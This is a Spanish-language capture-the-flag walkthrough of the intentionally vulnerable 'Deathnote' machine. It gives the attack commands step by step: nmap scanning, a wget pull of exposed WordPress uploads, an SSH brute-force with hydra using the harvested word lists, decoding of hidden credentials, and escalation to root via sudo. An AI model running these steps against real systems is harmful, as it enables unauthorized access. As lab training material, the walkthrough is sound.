|

|



| Máquina: Deathnote | |

| SO: Linux | |

| Dificultad: Easy | |

| Descarga |



1. Pillamos la ip objetivo en la red.

sudo arp-scan -l



2. Escaneo puertos y servicios abiertos.

sudo nmap -p- --open -T5 -sS -sCV -Pn -n --min-rate=5000 192.168.1.60 -oN savescan



3. Visito la web apache y me redirige a un dominio que no se puede resolver.

http://192.168.1.60



4. Para solucionar este error añadimos el dominio en el hosts.

nano /etc/hosts

192.168.1.60 deathnote.vuln





- Ya nos resuelve el dominio



5. Veo la pista(hint), pone que tenemos que encontrar un archivo.

http://deathnote.vuln/wordpress/index.php/hint/



6. Mas abajo podemos ir al comentario de L.



7. Vemos el codigo fuente y filtramos por notes, lo tenemos.



8. Voy al link pero no funciona.

http://deathnote.vuln/wordpress/wp-content/uploads/notes.txt





9. Se me da por eliminar el nombre del archivo y tengo un directorio, busco el archivo.

http://deathnote.vuln/wordpress/wp-content/uploads/



10. Reviso el contenido de cada archivo.



10.1- En notes tenemos una lista de palabras

http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/notes.txt



10.2- En user tenemos otra lista



11. Me descargo todo estos archivos de forma recursiva.

wget -r --no-parent --reject "index.html*" -q http://deathnote.vuln/wordpress/wp-content/uploads/2021/07/

ls



12. Revisando la carpeta encuentro un fichero que me da una pista.

cd deathnote.vuln

ls

cat robots.txt



13. Analizando la imagen.

13.1- Voy a la imagen en la web

http://deathnote.vuln/important.jpg

13.2- Veo la data en la imagen, me da mas detalles

curl http://deathnote.vuln/important.jpg



13.3- Otra opcion es descargar la imagen y leer la data

wget http://deathnote.vuln/important.jpg -q

cat important.jpg



14. Haciendo fuerza bruta al ssh.

14.1- Me ubico donde los archivos notes y user

cd deathnote.vuln/wordpress/wp-content/uploads/2021/07

ls



14.2- Hago fuerza bruta para tener las credenciales

hydra -L user.txt -P notes.txt ssh://192.168.1.60



14.3- Accedo por ssh como usuario L

ssh l@192.168.1.60



15. Despues de indagar mucho, encuentro una carpeta en opt.

cd /opt

ls

cd L

ls

find



16. Viendo el contenido de los archivos.

16.1- Leendo case-file.txt

cat Kira-case/case-file.txt



16.2- Leendo case.wav y hint

cat fake-notebook-rule/case.wav

cat fake-notebook-rule/hint





17. Al parecer tenemos un texto en hexadecimal y nos dice que usemos Cyberchef.

17.1- Pego el hex y por debajo me detecta para decodificar



17.2- Hago click y me muestra el texto decodificado

18. Accedo por ssh como kira.

ssh kira@192.168.1.60





19. Encuentro un archivo, sigo pasos anteriores con cyberchef.

19.1- Leo el archivo

ls

cat Kira.txt

19.2- Lo analizo con cyberchef

- Estos directorios ya los vimos, asi que no hace falta mas nada





20. Obteniendo superusuario.

20.1- Veo mis permisos de sudo ingresando mi contraseña

sudo -l

20.2- Ya que tengo permiso general, accedo como root